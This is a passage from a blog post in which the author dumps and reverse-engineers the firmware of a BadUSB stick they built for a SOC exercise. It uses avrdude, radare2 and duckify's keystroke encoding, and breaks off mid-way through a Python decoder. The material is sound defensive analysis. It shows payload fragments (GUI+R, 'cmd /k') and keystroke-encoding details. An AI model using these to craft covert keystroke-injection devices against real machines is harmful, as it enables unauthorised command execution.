Introduction
This post is the continuation of How to safely investigate an unknown and potentially malicious USB device [1/3] and From sadusb to badusb. Building an internal SOC exercise [2/3].
After the initial failed attempt at reversing a memory dump, let’s assume I found a malicious USB stick in the parking lot. This time, however, the payload isn’t unknown; is the one that I crafted myself and explained in the previous post.
Now that we have a real malicious badusb, we can finally analyze it.
Yes, I know it’s cheating, but I don’t care.
Why spend more time on this if I already know what’s inside the stick? Because, why not?
Memory dump
There are many questions on Stack Overflow about whether it’s possible to extract code from an Arduino board or an AVR microcontroller. Since many Arduino boards are based on ATmega microcontrollers, it’s understandable that beginners often run into issues and ask these questions. So, looks like it’s common to flash something and then lose the source code ¯\(ツ)/¯
One of my favorite answers to the question How do I extract code from an arduino? [duplicate] is:
The short answer: You don’t.
With enough know-how, you could probably extract the executable binary from the Arduino, but the source code is not installed on the device. You would need to run a decompiler on the binary. (Or read the machine code directly.) The output of a decompiler is usually pretty ugly however, and will look quite different from the original source-code. It won’t have meaningful variable names, class names, or function names, and the code structure will likely be a little different than the original source code.
All those problems, setbacks, and attempts to demotivate are exactly what I’m looking for :D
But, as we already know, there are different ways to dump memory from the ATtiny. I will use the Arduino as ISP because it’s easier and more reliable. Everything is explained here: Dumping memory, Second attempt: Arduino
Not much more to add here, just clip the chip and fire avrdude.
$ sudo avrdude -v -c avrisp -p t85 -P /dev/ttyACM0 -b 19200 -U flash:r:dump.binInspecting the memory dump
Once we have the memory dump file, we can inspect its contents.
$ xxd dump.bin
00000000: 48c3 6cc3 9ac6 6ac3 22c6 68c3 67c3 66c3  H.l...j.".h.g.f.
00000010: 65c3 64c3 63c3 62c3 61c3 60c3 5fc3 2c5e  e.d.c.b.a.`._.,^
00000020: 7460 6162 6434 6667 656e 362d 3738 271e  t`abd4fgen6-78'.
00000030: 1f20 2122 2324 2526 7333 762e 7778 5f44  . !"#$%&s3v.wx_D
00000040: 4546 4748 494a 4b4c 4d4e 4f50 5152 5354  EFGHIJKLMNOPQRST
00000050: 5556 5758 595a 5b5c 5d2f 3130 636d 3504  UVWXYZ[\]/10cm5.
00000060: 0506 0708 090a 0b0c 0d0e 0f10 1112 1314  ................
00000070: 1516 1718 191a 1b1c 1d6f 7170 752a 0501  .........oqpu*..
00000080: 0906 a101 0507 19e0 29e7 1500 2501 7501  ........)...%.u.
00000090: 9508 8102 9501 7508 2573 1900 2973 8100  ......u.%s..)s..
000000a0: c012 034b 0065 0079 0062 006f 0061 0072  ...K.e.y.b.o.a.r
000000b0: 0064 0028 0344 0065 006c 006c 0020 0043  .d.(.D.e.l.l. .C
000000c0: 006f 006d 0070 0075 0074 0065 0072 0020  .o.m.p.u.t.e.r.
000000d0: 0043 006f 0072 0070 002e 0004 0309 0409  .C.o.r.p........
000000e0: 0222 0001 0100 8032 0904 0000 0103 0101  .".....2........
...
This time, we have some interesting data! The keyboard name is easily identifiable at the start of the binary, looks so promising!
It’s the only thing that makes sense, but it’s normal, it’s a memory dump.
Running the strings command doesn’t show anything useful:
$ strings dump.bin
,^t`abd4fgen6-78'
 !"#$%&s3v.wx_DEFGHIJKLMNOPQRSTUVWXYZ[\]/10cm5
oqpu*
h>s@
/_?O$
&/ R3
M/l/
F/h/
q@d/w
q/wRP
~@/G~T
If the payload contents were shown directly using strings, it would have been too easy.
To get more information, we’ll need to use a disassembler to recover the assembly code.
Dissassembly
A disassembler is a computer program that translates machine language into assembly language.
avr-objdump is a utility that is part of the AVR-GCC toolset, used for developing software for AVR microcontrollers. It is a version of the GNU objdump program tailored specifically for the AVR architecture.
The input file should be in Intel Hex format. To convert from binary to ihex or vice-versa, we can use the avr-objcopy utility.
avr-objcopy -I ihex dump.hex -O binary dump.bin
avr-objcopy -I binary dump.bin -O ihex dump.hex
Some useful options of the avr-objdump include:
-x, --all-headers              Display the contents of all headers
-d, --disassemble              Display assembler contents of executable sections
-D, --disassemble-all          Display assembler contents of all sections
-S, --source                   Intermix source code with disassembly
-s, --full-contents            Display the full contents of all sections requested
-m, --architecture=MACHINE     Specify the target architecture as MACHINE
The MACHINE architecture can be found on nongnu.org. For the ATtiny85, it corresponds to avr2/avr25.
Using these utilities, we can get the disassembly, though it’s a bit rudimentary.
$ avr-objcopy -I binary dump.bin -O ihex dump.hex
$ avr-objdump -m avr25 -xD dump.hex

dump.hex:     file format ihex
dump.hex
architecture: UNKNOWN!, flags 0x00000000:

start address 0x00000000

Sections:
Idx Name          Size      VMA       LMA       File off  Algn
  0 .sec1         000011aa  00000000  00000000  00000000  2**0
                  CONTENTS, ALLOC, LOAD
SYMBOL TABLE:
no symbols

Disassembly of section .sec1:

00000000 <.sec1>:
       0:       48 c3           rjmp    .+1680          ;  0x692
       2:       6c c3           rjmp    .+1752          ;  0x6dc
       4:       9a c6           rjmp    .+3380          ;  0xd3a
       6:       6a c3           rjmp    .+1748          ;  0x6dc
       8:       22 c6           rjmp    .+3140          ;  0xc4e
       a:       68 c3           rjmp    .+1744          ;  0x6dc
       c:       67 c3           rjmp    .+1742          ;  0x6dc
       e:       66 c3           rjmp    .+1740          ;  0x6dc
      10:       65 c3           rjmp    .+1738          ;  0x6dc
      12:       64 c3           rjmp    .+1736          ;  0x6dc
      14:       63 c3           rjmp    .+1734          ;  0x6dc
      16:       62 c3           rjmp    .+1732          ;  0x6dc
      18:       61 c3           rjmp    .+1730          ;  0x6dc
      1a:       60 c3           rjmp    .+1728          ;  0x6dc
      1c:       5f c3           rjmp    .+1726          ;  0x6dc
      1e:       2c 5e           subi    r18, 0xEC       ; 236
      20:       74 60           ori     r23, 0x04       ; 4
      22:       61 62           ori     r22, 0x21       ; 33
      24:       64 34           cpi     r22, 0x44       ; 68
      26:       66 67           ori     r22, 0x76       ; 118
      28:       65 6e           ori     r22, 0xE5       ; 229
      2a:       36 2d           mov     r19, r6
      2c:       37 38           cpi     r19, 0x87       ; 135
      2e:       27 1e           adc     r2, r23
      30:       1f 20           and     r1, r15
      32:       21 22           and     r2, r17
...
avr-objdump is simple and easy to use, but it’s not the best tool for reverse engineering a full firmware.
There are other similar alternatives like vAVRdisasm, AVRDisassembler, or avrdisas, but they are a bit old and have basic features too.
Other advanced disassembler and decompiler alternatives that support AVR include Ghidra, IDA Pro, Binary Ninja, and Hopper. However, radare2 is my favorite <3
Learning AVR
Now that we have a memory dump and we can read assembly code, it’s time to learn a bit more about AVR Assembly to understand what is going on.
Introduction to AVR assembly
AVR assembly language is a low-level language specific to the AVR family of microcontrollers. Understanding AVR assembly requires familiarity with its instruction set and architecture.
Here are some basics to get started:
Memory: The memory in AVR microcontrollers includes Flash memory for storing the program, SRAM for data, and EEPROM for non-volatile data storage. More information about the memory map can be found in a previous blog post.

Registers: AVR microcontrollers have 32 general-purpose working registers, named R0 to R31. Additionally, there are special-purpose double registers like X (R26,R27), Y (R28,R29), and Z (R30,R31), which are used for memory addressing operations.
Useful resources
AVR® Instruction Set Manual: The AVR® Instruction Set Manual from Microchip is the official document detailing each instruction. However, it can be dense and challenging to read straight through. It’s useful for looking up specific instructions or clarifying doubts.
Hackaday Course: The AVR: Architecture, Assembly & Reverse Engineering course by Uri Shaked and Hackaday is extremely useful to understand low level AVR. It’s a full course covering very interesting topics about AVR and practical reverse engineering techniques.
Understanding instructions


Learning common instructions is crucial for understanding AVR assembly. Here are a couple examples of how instructions are documented in the datasheet:
- LDI (Load Immediate): Loads an 8-bit constant directly to a register.
- OUT (Output): Transfers data from a register to an I/O location.
By familiarizing ourselves with these instructions and registers, we can begin to piece together what the assembly code is doing.
Understanding AVR assembly takes time and practice. My approach was to dive straight into the assembly code and refer to the documentation as needed. Over time, you’ll start to recognize and understand more parts of the code.
Reversing with radare2
Entrypoint and bootloaders
After the initial analysis with aaa, we can find basic information about the memory dump:

The entrypoint is detected at 0x00692

The keyboard type is easily found by searching for strings, but the full payload is encoded inside the binary data.


Looking at the graph of the entrypoint function, we can see a more or less familiar structure.

The LiveOverflow video Identify Bootloader main() and find Button Press Handler - Hardware Wallet Research #5 is an excellent resource showing a similar initialization routine.
It’s practically the same RAM initialization routine, or bootloader initialization:
- Copy static data from ROM to RAM
- RAM is empty on startup
- Clear the rest of RAM
- Call the
main()function
We flashed our code directly using avrdude without specifying the bootloader, and a minimal initialization is what we see at the entry0.
Following the graph, we can find the main function (renamed by me):

Main function
The main function is quite large and can be summarized into two different parts.
First part
The first part is a hardware initialization, using I/O registers. Radare2 helps a lot with annotations.

I/O registers in AVR are special memory locations used to control hardware peripherals like timers, counters, serial ports, and other internal components. Each I/O register is associated with a specific function or hardware feature.
There are a lot of in, out, andi, and ori instructions, used to configure these registers.
in: Load an I/O Location to Register. Loads data from the I/O Space (Ports, Timers, Configuration Registers, etc.) into register Rd in the Register File.out: Store Register to I/O Location. Stores data from register Rr in the Register File to I/O Space (Ports, Timers, Configuration Registers, etc.).andi: Logical AND with Immediate. Performs the logical AND between the contents of register Rd and a constant, and places the result in the destination register Rd.ori: Logical OR with Immediate. Performs the logical OR between the contents of register Rd and a constant, and places the result in the destination register Rd.
Second part
The second part of the main function contains the actual code that calls a lot of different functions, and also runs inside a loop.
By comparing the main function from the disassembly with the source code, and renaming some functions for clarity, we can see a clear correlation between them.

We can also verify that the arguments match between the assembly and the source code.
For example, the digi.delay function arguments can be compared:

delay(5000) in the source code is confirmed by the assembly:
[0x00000f7c]> ? 0x88~bin
binary  0b10001000
[0x00000f7c]> ? 0x13~bin
binary  0b00010011
[0x00000f7c]> ? 0b0001001110001000~int
int32   5000
Similarly, delay(1000) is confirmed as well:

[0x00000f7c]> ? 0xe8~bin
binary  0b11101000
[0x00000f7c]> ? 0x03~bin
binary  0b00000011
[0x00000f7c]> ? 0b0000001111101000~int
int32   1000
The arguments for the sendKeyStroke() functions also match:

[0x00000f7c]> ? 0x15~int
int32   21
[0x00000f7c]> ? 0x08~int
int32 8DigiKeyboard.sendKeyStroke(21, 8); // GUI RThe duckyString() function has two arguments: the pointer to the encoded keys and the length.
duckyString(key_cmd, sizeof(key_cmd)); // STRING cmd /kThe disassembly shows the two arguments (r22+r23 and r24+r25):

We can validate that the size is 12 and the contents are at address *0x675.
>>> 0x0c
12
>>> f'0x{0x06:x}{0x75:x}'
'0x675'
Examining 12 bytes starting at this memory address in radare:

And the original values in the source code were:
// cmd /k
const uint8_t key_cmd[] PROGMEM = {0,6, 0,16, 0,7, 0,44, 0,56, 0,14};
Everything is starting to make sense!
At this point, we have identified the initialization routine or bootloader, the main loop function, and all the important functions and arguments at a high level. We have also learned that the payload to be injected is somewhere in memory and can be found, read, and decoded.
Let’s continue our reversing process to retrieve all the decoded values.
Decode payload bytes
In my exercise I used the BadUSB converter tool duckify.huhn.me to build the sketches with my ducky script payloads. This webapp tool is based on the code from duckify. By examining the source code, I found that it relies on various mappings and JSON files containing the values for each character corresponding to different languages and operating systems.
To reverse-engineer the values, the idea was to guess the keyboard language and operating system, and then refer to the relevant json file for the corresponding values.
However, it was a bit more complicated than anticipated.
Reviewing the duckify’s source code
The possible key mappings are defined in json files within a library folder. The conversion of these mappings is handled in arduinoConverter.js.
The conversion works by reading lines of the Ducky Script and processing them based on the verb (REM, STRING, DELAY, etc.). The STRING verbs, which contain the payloads to be automatically injected, are particularly interesting. The main code that handles STRING lines is:
...
// STRING
else if (line.startsWith('STRING ')) {
    const i = keyArrays.length
    const value = line.substring(7)
    const comment = commentEscape(value)
    const shortComment = commentCut(value)

    addCodeLine(`duckyString(key_arr_${i}, sizeof(key_arr_${i})); // STRING ${shortComment}`)

    keyArrays.push({
        comment: comment,
        value: encodeString(value, layout, i),
    })
}
...
The function that encodes the line is as follows:
encodeString(value, layout, i)The layout used for encoding is one of the options listed here:
import win_be from './win/be.json'
import win_bg from './win/bg.json'
import win_cacms from './win/ca-cms.json'
import win_cafr from './win/ca-fr.json'
import win_chde from './win/ch-de.json'
...
Each layout is a json file with entries like this:
{
    "char": "a",
    "code": "KeyA",
    "alt": false,
    "altGr": false,
    "shift": false,
    "us": "a",
    "combo": "",
    "comboAlt": false,
    "comboAltGr": false,
    "comboShift": false
}
The encodeString function processes each character of the line and encodes it using the following logic:
    for (const char of str) {
        const key = layout.find(key => key.char === char)
        const value = getKeyValue(key ? key.us : char)
        const modValue = key ? getModValue(key) : 0x00

        if (value === 0) {
            console.log(`Couldn't find value for ${char}`, key)
        }

        if (key && key.combo !== '') {
            const comboModValue = getComboModValue(key)
            const comboValue = getKeyValue(key.combo)

            output += `${comboModValue.toString()},${comboValue.toString()}, `
        }

        output += `${modValue.toString()},${value.toString()}, `
}- Find the Key in the layout json file.
const key = layout.find(key => key.char === char)- Get the Key Value using
charMap, A map giving a value to the key.
const value = getKeyValue(key ? key.us : char)Ternary operator: (condition) ? "value if True" : "value if False"
const getKeyValue = (key) => {
    return charMap[key] | 0x00
}
const charMap = {
'a': 0x04,
'b': 0x05,
'c': 0x06,
...
'1': 0x1e,
'2': 0x1f,
...
' ': 0x2c,
'-': 0x2d,
'=': 0x2e,
...
// Extras
'\n': 0x28, // ENTER
'Space': 0x2c, // SPACE
...
}- Get modValue, special key combinations.
const getModValue = (key) => {
    let value = 0x00
    if (key.shift) value |= modMap['LSHIFT']
    if (key.alt) value |= modMap['LALT']
    if (key.altGr) value |= modMap['RALT']
    return value
}
If any of the key attributes is present, it does a bitwise OR (|=) against value using the modMap mapping with the following values:
const modMap = {
    'LSHIFT': 0x02,
    'LALT': 0x04,
    'RALT': 0x40,
    ...
}
It essentially is bit masking the mod options in a single byte.
- Process Combos, multiple keys pressed.
At this point we already have the key and keymod, but some chars are encoded using more than one key pressed, and are defined as combos.
If we found a valid value, and the key contains a valid key.combo, we continue to get the comboModValue the same way as before, as well as the comboValue:
const comboModValue = getComboModValue(key)
const comboValue = getKeyValue(key.combo)
const getComboModValue = (key) => {
let value = 0x00
if (key.comboAlt) value |= modMap['LALT']
if (key.comboAltGr) value |= modMap['RALT']
if (key.comboShift) value |= modMap['LSHIFT']
return value
}- Add key results to Output
output += `${comboModValue.toString()},${comboValue.toString()}, `
...
output += `${modValue.toString()},${value.toString()}, `
For example, encoding the character “à” with the es layout might result in:
{0,47, 0,4}But that is not a possible value using the us layout and will be represented as:
{0,0}The key.combo and key.char values could overlap, making it challenging to distinguish between comboModValue/comboValue and modValue/value.
Decoding the values by manually inspecting the mappings is complex. Therefore, automating the process is a practical solution. It’s nice to find an excuse for spending some time automating stuff.
Automating the decoding process
Each key pressed is represented by a pair of values because some characters require multiple special keys to be pressed simultaneously. For instance, a capital A is sent using the combination SHIFT + a.
If a character needs another key pressed first, it becomes a combo combination, resulting in two pairs of values (for example à is equal to ` + a in some layouts).
To automate the decoding process, I wrote a Python script.
First, let’s define a class representing the key with all possible attributes:
class Key:
    def __init__(self) -> None:
        self.key_mod = 0
        self.key_mod_values = []
        self.key = 0
        self.key_values = []
        self.char = ""
        self.alt = False
        self.altGr = False
        self.shift = False
        self.us = ""
        self.combo = ""
        self.comboAlt = False
        self.comboAltGr = False
        self.comboShift = False
For testing, we will use the following values:
line = b"\x00\x06\x00\x10\x00\x07\x00\x2c\x00\x38\x00\x0e"Before starting the decoding, we need to guess the layout and system. The best way to use the same values as the encoding process is to copy the full library folder and search from there:
def get_possible_layouts():
    possible_layouts = set()
    for _, _, file_names in os.walk(Path(__file__).parent.resolve().joinpath("library")):
        for file_name in file_names:
            if file_name.endswith(".json"):
                possible_layouts.add(file_name.split(".")[0])
    return list(possible_layouts)

def load_layout(system, layout):
    try:
        with open(Path(__file__).parent.resolve().joinpath(f"library/{system}/{layout}.json")) as f:
            return json.load(f)
    except Exception:
        logging.exception("Error loading layout")
        exit()
The main function iterates through the characters of the string and encodes them one by one.
The basic reverse process is to check if the char is a combo and then try to load the next char to verify if it’s valid or not. If not, it will try to reverse a normal key. If something goes wrong, will ignore it and just continue with the next one.
def extract_string(line, layout):
    decoded = ""
    offset = 0
    for i in range(0, len(line), 1):
        i += offset
        try:
            _combo_key = reverse_combo(line[i], line[i+1], layout)
        except IndexError:
            continue
        if _combo_key:
            # check if next key can be combo-ed
            try:
                _k = reverse_combo_key(line[i+2], line[i+3], layout, _combo_key)
                if _k:
                    # combo key sucess
                    logging.debug(_k)
                    decoded += _k.char
